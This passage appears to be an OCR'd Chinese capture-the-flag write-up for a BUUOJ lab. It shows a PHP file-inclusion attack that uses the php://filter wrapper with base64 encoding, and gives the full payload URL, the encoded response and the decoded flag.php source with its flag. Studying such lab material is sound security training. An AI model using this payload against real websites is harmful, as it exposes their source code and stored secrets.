这里需要注意的是使用php://filter伪协议进行文件包含时，需要加上read=convert.base64-encode来对文件内容进行编码
发送请求得到base64编码后的flag.php文件源码
← → ⟳
▲ 不安全 | a91c29b2-7cbe-40c8-b07e-15d1f22a0a61.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php
应用 刷题靶场 kali 杂项 博客 web(CTF) 设计 渗透测试 src github 环境搭建 红蓝攻防 合天lab 首页 - vulfocus Web安全 - F
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YjQ3YmY5NzgtM2U2Yi00MTk0LWFlZGMtYTlhZDhmOWEyNTAwfQo=
将其进行base64解码得到：
<?php
echo "Can you find out the flag?";
//flag{b47bf978-3e6b-4194-aedc-a9ad8f9a2500}